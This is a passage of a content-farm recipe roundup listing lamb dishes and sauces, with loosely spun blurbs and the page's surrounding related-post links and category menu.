 from Lamb Chops in Cherry and Port Sauce on Closet Cooking</b>. Source Image: <a href="https://2.bp.blogspot.com/_UIXOn06Pz70/R_K4j3Ym18I/AAAAAAAACgg/D9Fz09U4DNs/s800/Lamb+Chops+in+Cherry+and+Port+Sauce.jpg" target="_blank" rel="noopener noreferrer">www.closetcooking.com</a>. Visit this site for details: <a href="http://www.closetcooking.com/2008/04/lamb-chops-in-cherry-and-port-sauce.html" target="_blank" rel="noopener noreferrer">www.closetcooking.com</a></p>
<hr />
<p>&nbsp;<br />
All the lamb requires is a sprinkle of salt and pepper, drizzle of olive oil. Include beef broth/stock and water right into the pan (keeps whatever all moist and wonderful + makes frying pan juices for sauce), cover after that slow roast until tender and also crumble as well as end up by toasting exposed for a bit to get a stunning brown crust.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Slow_Roast_Shoulder_of_Lamb_with_Mint_Caper_Sauce_The">21. Slow Roast Shoulder of Lamb with Mint &amp; Caper Sauce – The</span></h2>
<p><img title="slow roast shoulder of lamb with mint caper sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-best-of-slow-roast-shoulder-of-lamb-with-mint-amp-caper-sauce-the-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-best-of-slow-roast-shoulder-of-lamb-with-mint-amp-caper-sauce-the-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Slow Roast Shoulder of Lamb with Mint &amp; Caper Sauce – The</b>. Source Image: <a href="https://thefoodpot.files.wordpress.com/2010/11/dsc_0540.jpg?w=500&amp;h=335" target="_blank" rel="noopener noreferrer">thefoodpot.wordpress.com</a>. Visit this site for details: <a href="https://thefoodpot.wordpress.com/2010/11/25/slow-roast-shoulder-of-lamb-with-mint-caper-sauce/" target="_blank" rel="noopener noreferrer">thefoodpot.wordpress.com</a></p>
<hr />
<p>&nbsp;<br />
You can additionally use this recipe for lamb steaks, forequarter chops or loin chops as opposed to these cutlets. Loin as well as forequarter chops take a little bit longer to prepare than the suggested time of 3-4 mins per side. I usually lower the warm after scorching them on both sides, cover with a cover and complete them off for a further 4 minutes until they&#8217;re done. You can also prepare them a little bit longer for well done lamb as well as turn them every min or two until they&#8217;re cooked to exactly how you like them.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Lamb_Chops_with_Mustard_Thyme_Sauce_Julia_s_Album">22. Lamb Chops with Mustard Thyme Sauce Julia s Album</span></h2>
<p><img title="lamb chops with mustard thyme sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-unique-lamb-chops-with-mustard-thyme-sauce-julia-s-album-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-unique-lamb-chops-with-mustard-thyme-sauce-julia-s-album-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops with Mustard Thyme Sauce Julia s Album</b>. Source Image: <a href="https://juliasalbum.com/wp-content/uploads/2019/01/lamb-chops-with-mustard-thyme-sauce-5.jpg" target="_blank" rel="noopener noreferrer">juliasalbum.com</a>. Visit this site for details: <a href="https://juliasalbum.com/lamb-chops-with-mustard-thyme-sauce/" target="_blank" rel="noopener noreferrer">juliasalbum.com</a></p>
<hr />
<p>&nbsp;<br />
I love Lamb, I desire I could afford it. My daughter acquired it for me because she had actually heard me discussed that I had actually reached attempt it as soon as, I had a gyro &amp; loved it. I can not wait to try this recipe. I simply made the authentic shepherd&#8217;s pie, I was really pleased with that said recipe.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_Copycat_Outback_Steakhouse_Rack_of_Lamb_Cabernet_Sauce">23. Copycat Outback Steakhouse Rack of Lamb Cabernet Sauce</span></h2>
<p><img title="OutbackSteakhouseRackofLam tml" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-unique-copycat-outback-steakhouse-rack-of-lamb-cabernet-sauce-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-unique-copycat-outback-steakhouse-rack-of-lamb-cabernet-sauce-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Copycat Outback Steakhouse Rack of Lamb Cabernet Sauce</b>. Source Image: <a href="https://cdn.cdkitchen.com/recipes/images/2016/03/36954-5200-mx.jpg" target="_blank" rel="noopener noreferrer">www.cdkitchen.com</a>. Visit this site for details: <a href="https://www.cdkitchen.com/recipes/recs/524/OutbackSteakhouseRackofLam39531.shtml" target="_blank" rel="noopener noreferrer">www.cdkitchen.com</a></p>
<hr />
<p>&nbsp;<br />
This recipe for slow-cooked shoulder of spring lamb, peas, broad beans and mint originates from Noble Rot as well as is great for a very easy yet outstanding dinner celebration primary. Attempt making it for a very easy Easter Sunday lunch.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="24_Lamb_Chops_with_Mustard_Thyme_Sauce_Julia_s_Album">24. Lamb Chops with Mustard Thyme Sauce Julia s Album</span></h2>
<p><img title="lamb chops with mustard thyme sauce" src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-new-lamb-chops-with-mustard-thyme-sauce-julia-s-album-of-sauces-that-go-with-lamb.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/sauces-that-go-with-lamb/" data-jpibfi-post-title="24 Of the Best Ideas for Sauces that Go with Lamb" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/sauces-that-go-with-lamb-new-lamb-chops-with-mustard-thyme-sauce-julia-s-album-of-sauces-that-go-with-lamb.jpg" ><br />
<b>Best Sauces That Go With Lamb<br />
 from Lamb Chops with Mustard Thyme Sauce Julia s Album</b>. Source Image: <a href="https://juliasalbum.com/wp-content/uploads/2019/01/lamb-chops-with-mustard-thyme-sauce-9.jpg" target="_blank" rel="noopener noreferrer">juliasalbum.com</a>. Visit this site for details: <a href="https://juliasalbum.com/lamb-chops-with-mustard-thyme-sauce/" target="_blank" rel="noopener noreferrer">juliasalbum.com</a></p>
<hr />
<p>&nbsp;<br />
Roasting lamb is equally as simple, otherwise simpler, than toasting a chicken. Seriously, all you need to do is rub lamb shoulder with a mix of fresh natural herbs, garlic, as well as olive oil and also throw it in the stove for an hour approximately. Benefit points if you roast the meat on top of a bed of potatoes. (As well as why would not you?).</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/sauces-that-go-with-ham/" rel="tag">sauces that go with ham</a><a href="https://goodfavorites.com/tag/sauces-that-go-with-salmon/" rel="tag">sauces that go with salmon</a><a href="https://goodfavorites.com/tag/sauces-that-pair-well-with-cajun-fish/" rel="tag">sauces that pair well with cajun fish</a><a href="https://goodfavorites.com/tag/sauces-that-pair-well-with-steak/" rel="tag">sauces that pair well with steak</a><a href="https://goodfavorites.com/tag/sauces-that-pair-with-chicken/" rel="tag">sauces that pair with chicken</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="172672" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/sauces-that-go-with-lamb/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2024%20Of%20the%20Best%20Ideas%20for%20Sauces%20that%20Go%20with%20Lamb%20-%20https://goodfavorites.com/sauces-that-go-with-lamb/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/motivational-food-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">30 Best Ideas Motivational Food Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/black-mens-wedding-ring/">
					<div class="pagi-text">
						<h5 class="next-title">The Best Black Mens Wedding Ring</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Beef%20and%20Lamb%20Meatloaf%20Unique%20Grilled%20Lamb%20Meatloaf-761519.png" href="https://goodfavorites.com/beef-and-lamb-meatloaf/" title="24 Best Ideas Beef and Lamb Meatloaf">
																			</a>
										<h3><a href="https://goodfavorites.com/beef-and-lamb-meatloaf/">24 Best Ideas Beef and Lamb Meatloaf</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-05T13:45:08+00:00">January 5, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Stew%20Meat%20Recipe%20New%20Roast%20Lamb%20Stew%20with%20Garlic%20and%20Rosemary%20Recipes-832185.png" href="https://goodfavorites.com/lamb-stew-meat-recipe/" title="The top 24 Ideas About Lamb Stew Meat Recipe">
																			</a>
										<h3><a href="https://goodfavorites.com/lamb-stew-meat-recipe/">The top 24 Ideas About Lamb Stew Meat...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-03-15T19:44:46+00:00">March 15, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Cake%20Mold%20Recipe%20Beautiful%20Easter%20Lamb%20Cake%20Mold%20My%20Fearless%20Kitchen-736294.png" href="https://goodfavorites.com/lamb-cake-mold-recipe/" title="24 Best Ideas Lamb Cake Mold Recipe">
																			</a>
										<h3><a href="https://goodfavorites.com/lamb-cake-mold-recipe/">24 Best Ideas Lamb Cake Mold Recipe</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-02-25T11:32:51+00:00">February 25, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Stew%20In%20Crock%20Pot%20Awesome%20Crock%20Pot%20Lamb%20Stew%20Recipe%20the%20Reluctant%20Gourmet-912945.png" href="https://goodfavorites.com/lamb-stew-in-crock-pot/" title="The Best Ideas for Lamb Stew In Crock Pot">
																			</a>
										<h3><a href="https://goodfavorites.com/lamb-stew-in-crock-pot/">The Best Ideas for Lamb Stew In Crock...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-05-04T01:02:03+00:00">May 4, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Lentil%20Stew%20Best%20Of%20Lamb%20Lentil%20Stew%20Hearty%20Winter%20Moroccan%20Lamb%20Lentil%20Stew-943106.png" href="https://goodfavorites.com/lamb-lentil-stew/" title="The Best Ideas for Lamb Lentil Stew">
																			</a>
										<h3><a href="https://goodfavorites.com/lamb-lentil-stew/">The Best Ideas for Lamb Lentil Stew</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-13T15:19:59+00:00">September 13, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Gravy%20for%20Lamb%20Chops%20Lovely%2010%20Best%20Lamb%20Chops%20Gravy%20Recipes-744272.png" href="https://goodfavorites.com/gravy-for-lamb-chops/" title="Top 24 Gravy for Lamb Chops">
																			</a>
										<h3><a href="https://goodfavorites.com/gravy-for-lamb-chops/">Top 24 Gravy for Lamb Chops</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-04T19:22:46+00:00">September 4, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Gyros%20Recipe%20Unique%20Greek%20American%20Lamb%20Gyros%20Recipe-642802.png" href="https://goodfavorites.com/lamb-gyros-recipe/" title="The Best Lamb Gyros Recipe">
																			</a>
										<h3><a href="https://goodfavorites.com/lamb-gyros-recipe/">The Best Lamb Gyros Recipe</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-08-09T07:50:19+00:00">August 9, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Chops%20Side%20Dishes%20Best%20Of%20Grilled%20Lamb%20Chops%20with%20Tarragon%20Beans%20and%20Baby%20Red%20Potato-798177.png" href="https://goodfavorites.com/lamb-chops-side-dishes/" title="The top 24 Ideas About Lamb Chops Side Dishes">
																			</a>
										<h3><a href="https://goodfavorites.com/lamb-chops-side-dishes/">The top 24 Ideas About Lamb Chops Side...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2022-05-07T08:34:46+00:00">May 7, 2022</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Moroccan%20Lamb%20Stew%20Recipe%20Elegant%20Easy%20Moroccan%20Lamb%20Stew%20Recipe%20Video-560281.png" href="https://goodfavorites.com/moroccan-lamb-stew-recipe/" title="The top 24 Ideas About Moroccan Lamb Stew Recipe">
																			</a>
										<h3><a href="https://goodfavorites.com/moroccan-lamb-stew-recipe/">The top 24 Ideas About Moroccan Lamb Stew...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2021-06-03T14:42:26+00:00">June 3, 2021</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Rack%20Of%20Lamb%20Dinners%20Beautiful%20Home%20Cooking%20Easy%20Roasted%20Rack%20Of%20Lamb%20Recipe%20with%20Side-243929.png" href="https://goodfavorites.com/rack-of-lamb-dinners/" title="The top 24 Ideas About Rack Of Lamb Dinners">
																			</a>
										<h3><a href="https://goodfavorites.com/rack-of-lamb-dinners/">The top 24 Ideas About Rack Of Lamb...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2020-10-22T12:25:13+00:00">October 22, 2020</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-3533" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Beef%20and%20Lamb%20Meatloaf%20Unique%20Grilled%20Lamb%20Meatloaf-761519.png" href="https://goodfavorites.com/beef-and-lamb-meatloaf/" title="24 Best Ideas Beef and Lamb Meatloaf"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/beef-and-lamb-meatloaf/" rel="bookmark" title="24 Best Ideas Beef and Lamb Meatloaf">
												24 Best Ideas Beef and Lamb Meatloaf											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-05T13:45:08+00:00">January 5, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Stew%20Meat%20Recipe%20New%20Roast%20Lamb%20Stew%20with%20Garlic%20and%20Rosemary%20Recipes-832185.png" href="https://goodfavorites.com/lamb-stew-meat-recipe/" title="The top 24 Ideas About Lamb Stew Meat Recipe"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/lamb-stew-meat-recipe/" rel="bookmark" title="The top 24 Ideas About Lamb Stew Meat Recipe">
												The top 24 Ideas About Lamb Stew Meat Recipe											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-03-15T19:44:46+00:00">March 15, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Cake%20Mold%20Recipe%20Beautiful%20Easter%20Lamb%20Cake%20Mold%20My%20Fearless%20Kitchen-736294.png" href="https://goodfavorites.com/lamb-cake-mold-recipe/" title="24 Best Ideas Lamb Cake Mold Recipe"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/lamb-cake-mold-recipe/" rel="bookmark" title="24 Best Ideas Lamb Cake Mold Recipe">
												24 Best Ideas Lamb Cake Mold Recipe											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-02-25T11:32:51+00:00">February 25, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Stew%20In%20Crock%20Pot%20Awesome%20Crock%20Pot%20Lamb%20Stew%20Recipe%20the%20Reluctant%20Gourmet-912945.png" href="https://goodfavorites.com/lamb-stew-in-crock-pot/" title="The Best Ideas for Lamb Stew In Crock Pot"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/lamb-stew-in-crock-pot/" rel="bookmark" title="The Best Ideas for Lamb Stew In Crock Pot">
												The Best Ideas for Lamb Stew In Crock Pot											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-05-04T01:02:03+00:00">May 4, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Lamb%20Lentil%20Stew%20Best%20Of%20Lamb%20Lentil%20Stew%20Hearty%20Winter%20Moroccan%20Lamb%20Lentil%20Stew-943106.png" href="https://goodfavorites.com/lamb-lentil-stew/" title="The Best Ideas for Lamb Lentil Stew"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/lamb-lentil-stew/" rel="bookmark" title="The Best Ideas for Lamb Lentil Stew">
												The Best Ideas for Lamb Lentil Stew											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-09-13T15:19:59+00:00">September 13, 2023</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
